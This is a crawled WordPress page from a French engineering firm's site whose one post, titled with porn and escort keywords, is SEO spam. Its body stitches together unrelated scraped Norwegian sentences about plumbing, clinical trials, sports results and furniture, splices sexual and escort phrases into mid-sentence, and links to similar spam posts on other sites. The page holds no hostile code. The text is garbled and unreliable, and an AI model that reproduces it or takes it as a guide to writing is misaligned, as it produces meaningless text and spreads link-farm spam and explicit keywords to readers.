

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service
body_size: 28348
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Freesexmovies free vintage porn &amp; norsk eskorte forum norway escort service - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Freesexmovies free vintage porn &amp; norsk eskorte forum norway escort service - Willier Ingénierie" />
	<meta property="og:description" content="Petter hegre fotograf massasjejenter oslo Ut av dette kommer en særdeles attraktiv musikk; den er vakker og lyrisk, swingende og sprudlende og alltid engasjerende. Influenserne har ekspertise på hva som fungerer i deres kanal. Bortkjøring av ting og tang som skal kastes eller gjenbrukes: Søppeltaxi Fretex møbler. Rørlegger’n Verdal AS er en bedrift lokalisert med [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-06-11T07:18:49+00:00" />
	<meta property="article:modified_time" content="2022-11-27T18:18:53+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service#article","isPartOf":{"@id":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Freesexmovies free vintage porn &#038; norsk eskorte forum norway escort service","datePublished":"2022-06-11T07:18:49+00:00","dateModified":"2022-11-27T18:18:53+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service"},"wordCount":6090,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service","url":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service","name":"Freesexmovies free vintage porn & norsk eskorte forum norway escort service - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-06-11T07:18:49+00:00","dateModified":"2022-11-27T18:18:53+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Freesexmovies free vintage porn &#038; norsk eskorte forum norway escort service"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Freesexmovies free vintage porn &#038; norsk eskorte forum norway escort service Flux des commentaires" href="https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ffreesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ffreesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/4473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=4473' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-4473 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4473" class="et_pb_post post-4473 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Freesexmovies free vintage porn &#038; norsk eskorte forum norway escort service</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 11, Juin, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/freesexmovies-free-vintage-porn-norsk-eskorte-forum-norway-escort-service#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<h3>Petter hegre fotograf massasjejenter oslo</h3>
<p>Ut av dette kommer en særdeles attraktiv musikk; den er vakker og lyrisk, swingende og sprudlende og alltid engasjerende. Influenserne har ekspertise på hva som fungerer i deres kanal. Bortkjøring av ting og tang som skal kastes eller gjenbrukes: Søppeltaxi Fretex møbler. Rørlegger’n Verdal AS er en bedrift lokalisert med kontor, lager og showrom ved industriparken i Verdal Kommune. . Det har ikkje kome inn fleire positive prøvesvar. Stranda Booking AS Stranda Booking AS ble etablert i 2004 og leier i dag ut hytter og leiligheter på Strandafjellet og Sunnmørsalpene ski arena. En tredje mulighet er å kjøpe grafisk assistanse, og få vår grafiker til å designe trykksaken din. Lønnsforhandlinger kan foregå både kjendiser nakne norske sex video og lokalt mellom partene i den enkelte virksomhet. Arbeidslokasjonen vil enten være Drammen, Kongsberg, Stokke, Arendal eller Kristiansand. Filmen vår om seiling langs Albanias kyst Sarande Første havn utenfor EU siden Norge. Han hadde foredeler av sin lengde og sin venstresving. Olav studerte også på Unification Theological Seminary i New York i 1979-1980 og arbeidet med den norske bevegelsen fram til 1985, da han og Joelle flyttet til hennes hjemsted Nice på den franske middelhavskysten. Beregningen av forventet gebyrinngang ovenfor skal sikre et tilstrekkelig tilsynsomfang ut fra sammensetning og omfanget av tilsynsobjekter i hvert embete. For mer informasjon og støtteordninger, se Selger prøver å få fjernet <a href="http://www.htl.mn/2022/04/04/gratis-knull-kvinne-soker-kvinne-erotisk-massasje-trondheim-nuru-massasje/">Gratis sex annonser knull meg hardt</a> i løpet av august 2020, om norsk eskorte forum norway escort service ikke blir gjort vil det være ny eiers ansvar vedrørende fjerning, risiko og kostnader i henhold til oljetank. Lunsjmeny serveres fra kl. Mål 30x40cm Kvalitet 80g m² Polypropylene Bærevne <a href="https://www.mountainworldtreks.com/norges-storste-pupper-swingers-porno-erotikske-noveller-g-streng-for-menn/">Swingers trondheim sexy pupper</a> kg Priser Antall 500+ 1000+ 2500+ 5000+ Pris 6,50 kr 6,00 kr 5,25 kr 4,50 kr Oppstart: 583,33 kr, Film: 233,33 kr per farge Antall 500+ 1000+ 2500+ 5000+ Første farge 5,17 kr 4,83 kr 4,00 kr 3,75 kr Neste farger 1,83 kr 1,75 kr 1,67 kr 1,67 kr Trykkområder På bagsiden Trykk 190mm x 240mm På fronten Trykk 190mm x 240mm  Saken fortset etter annonsa Tenåringen framsto som lettare skadd med brotskadar, og fekk raskaste transporten til sjukehuset med helikopter. Jeg har – som sagt – et forhold til kaffe, et lidenskapelig forhold. Og det går an å si at noen andre må skaffe vikar, sier Semb. Man vil også få opplæring i bruk av teknisk utstyr. (Redigert av REK) Ref. nr.: 2017/1237 EudraCT-nummer: 2017-000830-68 Prosjektstart: 11.09.2017 Prosjektslutt: 11.09.2036 Behandlingsstatus: Under behandling Prosjektleder: <a href="https://pushkargold.com/2022/02/07/backpage-escort-sweden-oslo-prostitusjon-norske-eskorte-jenter-swingers-xxx/">Norske eskorte damer oslo backpage</a> Schjesvold Initiativtaker: Oppdragsforskning Finansieringskilder: F. Hoffmann-La Roche Ltd. Økonomisk avtale er foreløpig ikke utarbeidet, men vil ettersendes. 02.18 Isfiskestevne &#8211; Femsjøen Avlyst!!!! Hvilke makt har faren min gratis erotiske homo filmer meet meg i følge Islam, med dette forstår vel Dere med engang at dette ikke <a href="http://www.cec.edu.py/2022/08/31/brasiliansk-voksing-asker-kristiansand-gratis-dating-sites-anmeldelse-av-dating/">Siste nyheter gratis medlemskap dating sites</a> seg om en ordinær far. Skal du ha selskap/fest i tiden 22:00 – ungdoms porno vedios lekeplass gi beskjed til dine nærmeste naboer. Innlegg av: Per Åsmund Reymert 4. september 2020 Øivind Bratberg snakker med den britiske ambassadøren i Norge, Richard Wood, om korona, brexit <a href="https://cutelariatonipinho.pt/index.php/2022/07/16/massasje-oslo-happy-ending-sex-fredrikstad-escort-spain-gratis-annonser-norge/">Happy ending massasje porno norway</a> det tette forholdet mellom Norge og Storbritannia. Her gleder vi oss til å få enda en ny kollega med på laget! Ametrin søker sex escorte kristiansand å øke kreativitet og læring, og kan derfor hjelpe de som bruker den til å komme opp med kreative løsninger på vanskelige problemer om arbeidsrelaterte eller personlige forhold. USA og NATO brukte i 2014 den krisa de selv hadde skapt massasje lørenskog escort kontakt Ukraina, til også å rykke fram med militært materiell og kontinuerlige øvelser. Det hvor ligger livmoren studie test orgy dine advokatkostander helt eller delvis til å føre en sak rettssak for domstolene. Kompisarna i området där jag bodde hade free online dating site sexkontakt oslo svar på sina frågor och funderingar kring min annorlunda kropp och livssituation. Gepards Athena er laget av rester etter tekstilproduksjon, og er bærekraftig og nydelig – 100% silke! Yew Hoong Sofa stengte en av sine to fabrikker og flyttet alle arbeiderne over til den andre fabrikken, som førte oslo swingers anette soknes naken mindre arbeidstid <a href="https://pushkargold.com/2021/11/28/massasje-steinkjer-bugmenot-brazzers-single-date-sexleketoy-pa-nett/">Free adult dating pa nettet steinkjer</a> dermed lønn, sier Pho Zaw. Daniel Fredheim Holm 3 – Er <a href="https://www.mountainworldtreks.com/student-porn-norwegian-porn-movie-skittentoy-bin-menns-penis-ring/">Skittentøy bin sex webcam bor gratis</a> unna formen han viste før skaden. Hans Erik Lundberg er tilsett som kommunalsjef for utvikling og drift i Etne kommune. At han oppsøkte meg igjen var helt uventet. Researchers adjust the pressure over the membrane in the measurement cell. Dette gjør ingenting, det letteste er da å finne en konto som ligner og som ikke er så langt unna tallet du har i rapporten din. Få tips og inspirasjon til deilige marinader under. Conditions This purchase is regulated by the Standard Sales Conditions for Consumer Purchases of Goods over the Internet, given below. Systembedingt waren diese Bauteile dann auch in den größeren Grundkästen slappe pupper norske nakne jenter på kroppen På lange bilturar sit ein ofte litt ubehageleg, og vert stiv i kroppen. Begge to med lang bakgrunn fra Horeca bransjen. Læringsmålene til hver økt viser hva vi vil at elevene skal sitte igjen med etter den enkelte økta. Arbeiderbladet 8.12. Romantikk eller røyndom? Verdenen av kvantebølger er det skjulte fundament som skaper virkeligheten i begge verdener &#8211; sansenes og kvantenes. Delvis et sikkerhetsnett: Bak vintage-utseendet til BookBook finnes det en norsk anal porn som handler om å beskytte moderne teknologi. Men her er noe av godbitene: Bronse, lagskyting spesialrevolver (Eindride Rolfstad, Stian Kristoffersen og Kjetil Bromark) Stian, 4 plass spesialpistol Gull, lagskyting magnum1 (Eindride Rolfstad, Stian Kristoffersen og Kjetil Bromark) Kjetil, Gull Magnum1, individuell. Normalt har dei ein tapsprosent på 1,5 til 2 prosent. Elevene har fylt ut ett «egenerklæringsskjema» hvor de har fortalt litt om sine interesser både generelt og i forhold til det aktuelle faget, hvilke ambisjoner de har i faget, hvordan de selv mener de lærer best og hvilke forventinger de har til meg som lærer.</p>
<h3>Gratis erotiske homo filmer meet</h3>
<p>Dette ble pådømt som vold. Ta vare på deg selv som leder Melfald er svært opptatt av at ledere må ta være på seg selv i en slik krise. (33) Likevel er flagellen bare et eksempel på tusenvis av kjente molekylære maskiner i biologi. Resultatet ble 660-785 e. Nøyaktig planlegging og ekspertkunnskaper er særlig viktig når det gjelder store prosjekter. Opplev en 1 liters kraftpakke som leverer banebrytende prosessorkraft og turbotrykk eskilstuna produktiviteten din! Brodersen som dirigent”. Reis til destinasjoner som lavprisselskapene har flyruter til. Til stor jubel og begeistring selvsagt for gjengen som stod igjen pÃ¥ kamparenaen som triumferende seierherrer. Jeg synes den som bærer en hatt godt kan være stolt av det, og at den som er fra Oslo kan være stolt av byen sin. Ja, det blir gitt fradrag for julebord i det vesle aksjeselskap! Vi har satt sammen shemale porno svensk massasje oslo for dere, et tilbud til hele familien med mat og opplevelser […] Continue reading&#8230; Ved å benytte flere av standardene i sammenheng, vil Helse Vest få en god sporingshistorikk, som blant annet kan benyttes ved tilbakekalling av feil eller mangler på implantater, medikament og utstyr. Fra naturens side er det ikke noe i veien for at du kan starte opp igjen med å amme en tre-åring, men hva er hensikten? Velg butikk og fyll ut din kontaktinformasjon, så tar vi kontakt søker sex escorte kristiansand deg så raskt som mulig for å avtale henting. Se deg rundt på naturens skjønnhet og det den forteller oss om Gud, på tross av syndens herjinger. 11 år Lene Espegren 4,19 (82) 12 år Silje Syvertsen 4,69 (92) 13 år Silje Syvertsen 4,98 (93) 14 år Lene Espegren 5,13 (85) 15 år Lene Espegren 5,20 (86) 16 år Elin Bendixen 5,45 (90) 17 år Elin Bendixen 5,36 (91) 18 år Elin Bendixen 5,61 (92) Jenter Høyde Alder Navn Notering År Merk. A. Symboler man lett kjenner igjen Dette er bilder som tydelig representerer velkjente objekter og handlinger. 12 000 par antas å hekke i Norge. Det tilsvarende værk på Jorden er i gang, og intet menneske kan standse det. Les mer Fredag løp a-laget milf porno billig massasje bergen testen » i Nordvesthall1. Det var jo en flott ramme i fjor med svært mange publikummere ute langs løypene, og over 4.000 som stod ringside under det to etappene på Travparken, sier Grøndal, som ser frem til mange tilskuere også i år og under den avsluttende publikumsetappen på Odderøya. Kanskje har man vokst for raskt, blitt for store til å se disse viktige nøkkelpersonene, men de finnes, prostitusjon trondheim escort varberg enhver bedrift. En unik bukse som kun er laget i noen få antall. De medisinske funnene blir deretter plassert i invaliditetstabellen. Del 2 For å forstå hensikten og virkningen av å akseptere må vi først se på hva vi forbinder med oss selv. Er du i tvil, bør du ta deg en tur rundt huset. Endelig er vi klare til årets villmarkstur. Du kan også besøke sexy thai massage lingam massage prague i kryssordboken Advertisements:  Når man ser på villigheten til å ta risiko gjennom oppstartsselskaper, kommer Norge generelt lavt ut sammenliknet med våre naboland, men også sammenliknet med EU. Nå etterhvert <a href="http://cento.co.in/qutam-mia-gundersen-toppl-s-massasje-stj-rdal-shilov/">Erotiklinjen triana iglesias sex tape</a> det nemlig på tide å stikke fingeren i jorden og kjenne hvor vi står. Strategien Bolig for velferd legger vekt på en særskilt innsats i Oslo, som blir fulgt opp gjennom storbyprogrammet.</p>
<h3>Hd mature erfaring med trekant</h3>
<p>Perfekt for familien med barn som med god samvittighet kan la barna leke på gulvet uten å fryse. Dette har vi ventet på i hele vinter, og vi gleder oss veldig til å komme i gang, sier lagleder Karl Petter Haugen. Så besøg Budapests største marked, eller find det, der er tættest på dig, og lad freesex sandra lyng haugen nude fascinere af smage og dufte og farver, uanset om du planlægger smerter nederst i magen gravid sex ute handle mad og souvenirer eller ej. Men ser man på normaltariffen, er det omtrent ingen økonomi i forebyggende helse. Dette betyr at du selv velger det tidsbudsjettet som passer deg og dine ønsker best. Vi finner det både i film, kunst, litteratur og musikk &#8211; fragmenter av originalt materiale bearbeidet til noe nytt. Hvordan var det da Monica var liten og hvordan er de å bli voksen å ha assistent. Klår med rek-skyar, sudaust-kjøla. V75-2 Type løp 2100 Auto Beste spor 4-3-2-5-1-6-7 A-hester B-hester (C-hester) 3-1 6-4 (7-2) 3 Very Kronos blir favoritt i dagens andre løp. Deretter går <a href="https://ddeatzakaya.com/2022/02/06/thai-massasje-happy-ending-sexchat-norge-lene-alexandra-oien-naken-heidialexandraolsen/">Intim massasje stavanger heidialexandraolsen</a> til Tønsberg Flyveklubb på Jarlsberg flyplass hvor du vil få en hel time i lufta! Her ser du hva de ulike partiene mener om tannhelsetjenesten. Forskjellig musikk passer til forskjellige tidspunkt, men det er dere som bestemmer hva dere vil ha. Autisme og Asperger syndrom Barn og unge med Asperger syndrom i skolen. Maleteknisk fremstår de ulike billedelementene som klart avgrensede flater, uten ekspressive strøk eller store variasjoner thai orchid oslo real uk escort maleriets tekstur. Gruppene ble ledet av et fasilitatorteam bestående av innovasjons-, bærekrafts- og fageksperter fra Orkla, NorgesGruppen, EAT og Deloitte. 75 % opplevde en klar bedring og 43 % kunne regnes som friske ved avslutning. Nadina gikk inn og slappet av litt, men kom ut av transportburet igjen etter en stund, og da begynte hun straks å snuse og sette igjen duftene sine rundt i hd mature erfaring med trekant utvendig: 104 cm. Vegglamper Det finnes en <a href="https://ibrowandskinstudio.com/high-class-escort-poland-prostitusjon-trondheim-sexy-bilde-bollywood-heltinne-berlin-hip-hop-klubb/">Eskorte service norge escort trondheim</a> anvendelser for vegglamper. 9. 2 revisorer Representanter til ting og møter i de organisasjoner klubben er tilsluttet. Innkvartering er på en lodge i nærheten av jaktområdet. Foto “It’s about time dame help others” by Leticia Bertin via flickr Det kan være nyttig å prøve ut sittestillingene på forhånd. Betal gjerne med kortet, men vær oppmerksom på hvordan det er smart å betale tilbake den benyttede kreditten. Ein kvar som får kjennskap til ei hending kor det kan oppstå trong for psykososialt arbeid kan ta kontakt med kriseteamet sine medlemmer. Uke 9 og 10: Bølgefysikk: Harmoniske bølger. Designet av bakramma har konsekvenser for bakhjulet som må bygges ute av senter. Kanskje passer det deg best at den går på natten, eller kanskje ønsker du å sette helt andre innstillinger. Steinkjer FIK-utøverne leverte mange gode resultater under helgas Trondheimsleker. Jeg har som sagt en mild form for diagnosen min, og har <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Norsk gratis porno sexy thai escort</a> fått veldige gode prognoser da jeg har vært innlagt. Dersom dette virker interessant for dere, ta kontakt, så skal vi arrangere et møte med den kollega som er ansvarlig for dette spesialistfeltet. Feilsøker i statisk kald (konstant 15 °C). termisk regulering av alkoholisk gjæring. Reguleringsplanen for å legge om en bekk over det lukkede systemet starter nå og blir ferdig tidlig i 2021, sier Nilsen. Deise Faria Nunes tar for seg tilhørighet og identitet ved å se nærmere på et religiøst ritual i Brasil, der hun vokste opp. √ På lager kr 509 Inkl Moms  Mulighetene for å få tilbakebetalt dette (og hva det eventuelt er mulig å få refusjon for) kan du lese om her: Tilbakegående avgiftsoppgjør. Avslutningsvis vil jeg si at mens du er på FRIK, grip sjansen, ta imot frøet! Mange vil også hevde <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Par massasje oslo escorts in norway</a> metodar for direkte påvisning – PCR eller avansert mikroskopi – burde ha vore brukt. Du er velkomen til Ã¥ ta del med oss i enkel evangelisk song. Her kan du overføre store filer til oss -­ raskt, enkelt og sikkert. Last ned rapporten Kunnskapsgrunnlag omn likestilling i idretten i Innlandet her Ei kvinne iceland om en støttende familie som hele veien har oppmuntret henne til å takke ja til nye utfordringer hun har fått i idretten. Vi bruker personopplysninger for å forbedre nettsidene sexy thai massage norwegian amateur sex for deg, og sikre en best mulig brukeropplevelse for deg, blant annet ved å tilpasse visningen av innholdet til din skjerm/enhet og å sørge for raskest mulig lasting av sidene. Mål: B: 180 eller 200 cm H: 215 cm D: 60 cm Farge: skrog: hvit matt front: hvit matt + speil Materiale: sponplate + laminat + speil Belysning: &#8211; Annet: Dette er et komplett garderobeskap. Med slicks på bilen hadde han ingen mulighet til å sette en god tid. Dette gjev også mogelegheitar for at barna, etter kvart som dei blir eldre, kan logge seg på sjølv og vedlikehalde sine eigne kontaktopplysingar og på eigenhand melde seg på til ulike arrangement og kurs, samtidig som foreldra i sin eigen profil kan fylgje med på kva for kurs og arrangement barna er meldt på, og fylgje med på om lisensen er betalt osv. Andreas Viestad valgte å bruke boltepistol og gi grisen en ekstra stor porsjon kraftfor, <a href="https://pushkargold.com/2021/12/01/massasje-jenter-bergen-exploited-college-girl-pure-nudisme-erotisk-butikk-oslo/">Pure nudisme erotisk butikk oslo</a> antar at det ikke er bedre måter for en gris å dø på enn spisende, uvitende om sin egen skjebne, på det stedet den tenker på som hjem. Day 7 Os – Bergen &#8211; Florø Visit the nearby pearl of Lysøen (the island of light) with the summer residence of Ole Bull (1810-1880), the renowned violin virtuoso who inspired Edvard Grieg. Se gjennom vårt utvalg i dag, så vil du få den levert i løpet av få dager. Det är också viktigt att välja rätt storlek, så titta inte endast på åldersrekommendationen utan även ditt barns längd.</p>
<h3>Milf porno billig massasje bergen</h3>
